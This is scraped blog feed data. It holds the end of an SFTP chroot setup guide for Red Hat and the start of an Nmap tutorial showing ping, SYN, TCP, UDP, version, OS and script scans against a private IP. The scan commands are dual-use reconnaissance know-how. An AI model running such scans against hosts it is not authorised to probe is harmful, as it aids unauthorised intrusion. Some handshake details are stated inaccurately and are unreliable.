\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E \u003Cspan style=\"white-space: pre;\"\u003E\t        \u003C\/span\u003EForceCommand internal-sftp\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; X11Forwarding no\u003C\/div\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003EStep 2: \u003C\/b\u003ECreate a new group to add sftp-only users\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# groupadd sftponly\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 3:\u003C\/b\u003E Add users to the group\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EIf user exists,\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# usermod\u0026nbsp; -g sftponly -s \/bin\/false user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ECreate a new user\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E#\u0026nbsp; useradd -d \/myhome -M -g sftponly -s \/bin\/false user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ESet password for created user\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# passwd user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 4: \u003C\/b\u003ESet chroot environment and configure directory permissions.\u0026nbsp; Ensure that this entire path is owned by root and only writable by root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir -p \/chroots\/user ; chmod -R 755 \/chroots\/user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ENote : If its not root:root, then try below command\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# chown root:root \/chroots\/user\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 5: \u003C\/b\u003ECreate the user's actual home directory under the ChrootDirectory and chown it to the user and group created for SFTP\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir \/chroots\/user\/myhome ; chown user:sftponly \/chroots\/user\/myhome\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 6 :\u003C\/b\u003E If you want to use a timezone of the host machine in chrooted environment, then use command\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E# mkdir \/chroots\/user\/etc\/; cp \/usr\/share\/zoneinfo\/Asia\/Tokyo\u0026nbsp; \/chroots\/user\/etc\/localtime\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 7 : \u003C\/b\u003ERestart sshd service\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote : When the user logs in they will see their working directory as \/myhome (which is actually \/chroots\/user\/myhome).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4162402724409769972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-set-up-sftp-on-red-hat-set-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4162402724409769972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4162402724409769972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/04\/how-to-set-up-sftp-on-red-hat-set-up.html","title":"How to Configure SFTP on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJH5XYmA0gZUwcZBeI9Qdk16EecALNVnN7fxMGAnovMJT6EKZ6hE18Gagza0MdlidImdFZWdGYy300BRzV3ku5SkH543gK2HeeBSM4hloP8T1iDapYEJrd5f2AGSgh6_wsJoDs3mNDHzGF\/s72-c\/admincool.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009005959846715874_1769180658703&_=1769180658704
body_size: 10783
content:
// API callback
jQuery111009005959846715874_1769180658703({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: 